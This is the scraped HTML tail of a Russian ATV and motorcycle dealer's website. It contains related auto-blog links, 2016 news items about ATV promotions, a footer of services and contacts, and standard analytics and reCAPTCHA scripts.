                <div class="relimg"><img src="/wp-content/uploads/niva-shevrole-zamena-radiatora-ohlazhdeniya-s-kondicionerom_0.jpg"></div>Нива шевроле замена радиатора охлаждения с кондиционером
              </li>
              <li>
                <a href="/blog/mozhno-li-ezdit-letom-na-zimnih-shinah.html" title="Можно ли ездить летом на зимних шинах"></a>
                <div class="relimg"><img src="/wp-content/uploads/mozhno-li-ezdit-letom-na-zimnih-shinah_0.jpg"></div>Можно ли ездить летом на зимних шинах
              </li>
              <li>
                <a href="/blog/mozhno-li-hranit-benzin-v-plastikovoj-butylke.html" title="Можно ли хранить бензин в пластиковой бутылке"></a>
                <div class="relimg"><img src="/wp-content/uploads/mozhno-li-hranit-benzin-v-plastikovoj-butylke_0.jpg"></div>Можно ли хранить бензин в пластиковой бутылке
              </li>
              <li>
                <a href="/blog/korobka-peredach-i-dvigatel.html" title="Коробка передач и двигатель"></a>
                <div class="relimg"><img src="/wp-content/uploads/korobka-peredach-i-dvigatel_0.jpg"></div>Коробка передач и двигатель
              </li>
              <li>
                <a href="/blog/kakoe-maslo-luchshe-shell-ili-total.html" title="Какое масло лучше шелл или тотал"></a>
                <div class="relimg"><img src="/wp-content/uploads/kakoe-maslo-luchshe-shell-ili-total_0.jpg"></div>Какое масло лучше шелл или тотал
              </li>
              <li>
                <a href="/blog/kak-poluchit-v-avtosalone-skidku.html" title="Как получить в автосалоне скидку"></a>
                <div class="relimg"><img src="/wp-content/uploads/kak-poluchit-v-avtosalone-skidku_0.jpg"></div>Как получить в автосалоне скидку
              </li>
              <li>
                <a href="/blog/lukojl-tormoznaya-zhidkost-dot-4.html" title="Лукойл тормозная жидкость дот 4"></a>
                <div class="relimg"><img src="/wp-content/uploads/lukojl-tormoznaya-zhidkost-dot-4_0.jpg"></div>Лукойл тормозная жидкость дот 4
              </li>
              <li>
                <a href="/blog/kakoe-sceplenie-postavit-na-uaz-patriot-409-dvigatel.html" title="Какое сцепление поставить на уаз патриот 409 двигатель"></a>
                <div class="relimg"><img src="/wp-content/uploads/kakoe-sceplenie-postavit-na-uaz-patriot-409-dvigatel_0.jpg"></div>Какое сцепление поставить на уаз патриот 409 двигатель
              </li>
              <li>
                <a href="/blog/pravilnost-oformleniya-putevogo-lista.html" title="Правильность оформления путевого листа"></a>
                <div class="relimg"><img src="/wp-content/uploads/pravilnost-oformleniya-putevogo-lista_0.jpg"></div>Правильность оформления путевого листа
              </li>
              <li>
                <a href="/blog/kreta-foto-2019.html" title="Крета фото 2019"></a>
                <div class="relimg"><img src="/wp-content/uploads/kreta-foto-2019_0.jpg"></div>Крета фото 2019
              </li>
            </ul>
            <table></table>
            <div align="justify"></div>
          </div>
        </div>
        <p><a href="/article/">Возврат к списку</a></p>
      </div>
      <div class="right_colomn">
        <div class="block">
          <div class="block_zagl basket">
            Корзина
          </div>
          <div class="block_content basket">
            В корзине нет товаров
          </div>
        </div>
        <script type="text/javascript" src="//yandex.st/share/share.js" charset="utf-8"></script>
        <div class="yashare-auto-init" data-yasharel10n="ru" data-yasharetype="none" data-yasharequickservices="yaru,vkontakte,facebook,twitter,odnoklassniki,moimir,lj,moikrug,gplus"></div>
        <div class="block" id="right_news">
          <div class="block_zagl news">
            Новости
          </div>
          <div class="block_content news">
            <div class="right_news_item">
              <div class="date">
                07.06.2016
              </div><a href="/news/six_wheeled_atv_from_the_russian_mechanics/">Шестиколесный квадроцикл от русской механики</a>
            </div>
            <div class="right_news_item">
              <div class="date">
                12.04.2016
              </div><a href="/news/20_equipment_yamaha/">C 01.04.2016 по 30.04.2016 действует акция на технику YAMAHA -20&#37; от цены!!!</a>
            </div>
            <div class="right_news_item">
              <div class="date">
                11.04.2016
              </div><a href="/news/carbonmade/">Начиная с 29 апреля, в торговую сеть начнут поступать квадроциклы stels с новой расцветкой корпуса</a>
            </div>
            <div class="right_news_item">
              <div class="date">
                10.04.2016
              </div><a href="/news/great_campaign_for_stels_leopard/">Купите квадроцикл stels leopard 600 на 10 000 рублей дешевле!</a>
            </div>
            <div class="right_news_item">
              <div class="date">
                03.04.2016
              </div><a href="/news/kodiak_grizzly_700_vs_700/">Наглядно объясняем в чем разница между квадроциклом Ямаха Гризли и Ямаха Кодиак</a>
            </div>
            <div class="right_news_item">
              <div class="date">
                01.04.2016
              </div><a href="/news/ransom_technique/">Компания ИнтерМото объявляет тотальную скупку бу техники у населения!!!</a>
            </div>
          </div>
        </div>
      </div>
      <div class="clear"></div>
    </div>
    <div class="footer_cleaner"></div>
  </div>
  <div class="footer">
    <div class="conteyner">
      <div class="brands">
        <div class="left_str"></div>
        <div class="right_str"></div>
        <div class="brands_line">
          <div class="line">
            <a href="/brands/nexus/"><img src=""></a> <a href="/brands/stels/"><img src=""></a> <a href="/brands/cfmoto/"><img src=""></a> <a href="/brands/brp/"><img src="/upload/iblock/e40/e40a10bfce99168ea4cd72ca4a39231c.png"></a> <a href="/brands/honda/"><img src="/upload/iblock/35f/35faded33ff5fba6ef1e658577590c28.png"></a> <a href="/brands/kawasaki/"><img src="/upload/iblock/ef3/ef3adbfb9e03891e621dcd4c620e4f95.png"></a> <a href="/brands/arctic-cat/"><img src="/upload/iblock/334/334e4d883c7410d0695892dc695b9feb.png"></a> <a href="/brands/polaris/"><img src="/upload/iblock/2fb/2fb135bccc0879a095e261d9146d47ee.png"></a> <a href="/brands/suzuki/"><img src="/upload/iblock/211/211c580bc800a52040a3a5d16c5a3825.png"></a>
          </div>
        </div>
      </div>
    </div>
    <div class="bottom">
      <div class="bottom_sh"></div>
      <div class="conteyner">
        <div class="blok1">
          <div class="z">
            Информация
          </div><a href="/news/">Новости</a><br>
          <a href="/information/events-test-drav.php">Мероприятия тест-драйв</a><br>
          <a href="/information/about-company.php">О компании</a><br>
          <a href="/information/vacancies.php">Вакансии</a><br>
          <a href="/information/feedback-on-the-work-of-employees.php">Отзывы о сотрудниках</a><br>
          <a href="/contact/">Контакты</a><br>
          <a href="/sitemap.html">Содержание</a><br>
          <a href="/sitemap.xml">Карта сайта</a><br>
        </div>
        <div class="blok2">
          <div class="z">
            Услуги
          </div><a href="/services/purchase-on-credit-installment.php">Покупка в кредит, рассрочку</a><br>
          <a href="/services/tyunig.php">Тюниг</a><br>
          <a href="/services/repair-service.php">Ремонт, сервис</a><br>
          <a href="/services/shipping-evacuation.php">Доставка, эвакуация</a><br>
          <a href="/services/the-urgent-repayment.php">Срочный выкуп</a><br>
          <a href="/services/commission-sales.php">Комиссионная продажа</a><br>
        </div>
        <div class="blok3">
          <div class="z">
            КОНТАКТЫ
          </div><b>Наши адреса</b><br>
          <p>МКАД-СЕВЕР, МКАД-ВОСТОК, МКАД-ЗАПАД, МКАД-ЮГ Часы работы: с 10-00 до 20-00 без перерывов и выходных. e-mail: <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="9ef7f0eafbecb3f3f1eaf1b0ecebdef3fff7f2b0eceb">[email&#160;protected]</a></p>
        </div>
        <div class="search">
          <div class="z">
            ПОИСК ПО САЙТУ
          </div>
          <form action="/search/">
            <input type="text" name="q" placeholder="Что ищем" value=""> <input type="submit" value="">
            <div class="clear"></div>
          </form>
          <div class="z">
            МЫ В СОЦИАЛЬНЫХ СЕТЯХ
          </div><a class="fb" href="#"></a> <a class="tv" href="#"></a>
        </div>
        <div class="li-counter">
          <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script>
        </div>
      </div>
    </div>
  </div>
  <script type="text/javascript">
  jQuery(document).ready(function($) {
    $('.mylink').replaceWith(function(){
        return '<a href="' + $(this).attr('data-url')
            + '" title="' + $(this).attr('title')
            + '">' + $(this).html() + '<\/a>';
    });
  });
  </script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"7b9cb5933f7b435d903b62b5d1101c4a","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="lKdUXt1BSBs_G2Fa9PpMPA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768882216309');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>